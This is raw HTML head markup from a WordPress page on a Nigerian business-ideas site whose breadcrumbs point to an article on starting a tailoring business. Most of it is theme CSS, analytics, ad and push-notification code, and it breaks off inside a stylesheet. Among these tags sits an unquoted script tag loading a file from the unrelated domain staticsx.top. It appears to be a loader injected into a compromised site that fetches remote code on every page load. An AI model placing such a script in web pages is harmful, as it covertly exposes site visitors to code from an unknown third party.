:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/2212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=2212' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"22ec85fd9d","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="38a4646fa4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/business-ideas/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/",
                    "name": "How to start a tailoring business in Nigeria"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form 